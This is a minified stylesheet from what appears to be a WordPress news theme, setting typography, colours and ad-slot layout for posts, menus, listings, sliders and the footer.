.single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .edutqnvmk .edutqnvmk-container{direction:ltr}.edutqnvmk-clearfix:after,.edutqnvmk-clearfix:before{content:"";display:table}.edutqnvmk-clearfix:after{clear:both}.edutqnvmk-clearfix{zoom:1}.edutqnvmk-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.edutqnvmk-type-code br,.edutqnvmk:empty,.widget_edutqnvmk:empty{display:none}.edutqnvmk-container a{text-decoration:none!important}.edutqnvmk-type-dfp>div{display:inline-block}.mce-content-body .edutqnvmk{margin-bottom:0!important}.mce-content-body .edutqnvmk-hide-on-desktop,.mce-content-body .edutqnvmk-hide-on-phone,.mce-content-body .edutqnvmk-hide-on-tablet-landscape,.mce-content-body .edutqnvmk-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.edutqnvmk-post-top{margin-bottom:20px}.edutqnvmk-post-bottom{margin-top:20px;margin-bottom:0}.edutqnvmk-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.edutqnvmk-empty-note a{text-decoration:none;color:#888;font-size:16px}.edutqnvmk-empty-note a:hover{color:#0080ce;text-decoration:underline}.edutqnvmk.edutqnvmk-align-center{text-align:center}.edutqnvmk.edutqnvmk-align-right{text-align:right}.edutqnvmk.edutqnvmk-align-left{text-align:left}@media(min-width:1140px){.edutqnvmk-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk-hide-on-tablet-portrait{display:none}}.edutqnvmk.edutqnvmk-float-left{float:left;margin-right:30px}.edutqnvmk.edutqnvmk-float-center .edutqnvmk{text-align:center}.edutqnvmk.edutqnvmk-float-right{float:right;margin-left:30px}@media(max-width:767px){.edutqnvmk-hide-on-phone{display:none}.edutqnvmk.edutqnvmk-float-left,.edutqnvmk.edutqnvmk-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.edutqnvmk .edutqnvmk-container{box-sizing:border-box;margin-bottom:10px}.edutqnvmk .edutqnvmk-container:last-child{margin-bottom:0}.edutqnvmk .edutqnvmk-container embed,.edutqnvmk .edutqnvmk-container img,.edutqnvmk .edutqnvmk-container object{max-width:100%}.edutqnvmk .edutqnvmk-container.edutqnvmk-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.edutqnvmk.edutqnvmk-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr}}.edutqnvmk-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.edutqnvmk-ll>ins>span{max-width:50%}.edutqnvmk.edutqnvmk-align-center .edutqnvmk-ll>ins{float:none;margin-right:auto;margin-left:auto}.edutqnvmk.edutqnvmk-align-right .edutqnvmk-ll>ins{float:right}.edutqnvmk.edutqnvmk-align-left .edutqnvmk-ll>ins{float:left}.site-header .sidebar .edutqnvmk{padding:0 0 5px;margin:0}.site-header .sidebar .edutqnvmk:last-child{padding-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-container{margin-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-caption,.site-header .sidebar .edutqnvmk .edutqnvmk-empty-note{display:none}.site-header .edutqnvmk{margin-bottom:0}.site-header .edutqnvmk .edutqnvmk-caption{display:none!important}.mega-type-page-builder .edutqnvmk:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .edutqnvmk{text-align:right}.site-header.header-stype-3 .sidebar .edutqnvmk{text-align:right}.widget .edutqnvmk{margin-bottom:0}.single-post-content .edutqnvmk{margin-bottom:12px}.edutqnvmk.edutqnvmk-after-related{margin-bottom:0;margin-top:35px}.edutqnvmk.edutqnvmk-after-header{margin-bottom:0}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:10px}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:-4px}.edutqnvmk.edutqnvmk-above-post-box{margin-bottom:15px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:0}.edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.post-tp-15-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-7-header{margin-top:25px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}}.edutqnvmk.edutqnvmk-before-footer{margin-bottom:0}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:20px}.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-1 .edutqnvmk-container.edutqnvmk-type-code:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(3){margin-bottom:14px}.edutqnvmk.edutqnvmk-ajaxed-related{padding:20px 0;margin-bottom:-15px}.edutqnvmk.edutqnvmk-post-before-author{margin-bottom:0}.edutqnvmk.edutqnvmk-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.edutqnvmk.edutqnvmk-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .edutqnvmk,.rtl .bs-sks .bs-sksitemr .edutqnvmk{float:right}.ltr .bs-sks .bs-sksitemr .edutqnvmk,.rtl .bs-sks .bs-sksiteml .edutqnvmk{float:left}.bs-sks .edutqnvmk:last-child{margin-bottom:0}.listing-item>.edutqnvmk{margin-bottom:0}@media print{.edutqnvmk{display:none!important}}